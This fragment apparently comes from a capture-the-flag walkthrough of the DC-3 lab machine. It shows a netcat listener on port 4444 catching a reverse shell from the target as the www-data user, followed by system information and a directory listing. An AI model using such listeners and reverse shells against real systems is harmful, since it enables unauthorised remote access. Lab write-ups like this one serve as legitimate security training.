 root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.61.142] from (UNKNOWN) [192.168.61.144] 54262
Linux DC3VM 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
 21:46:13 up  2:37,  0 users,  load average: 0.09, 0.11, 0.12
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc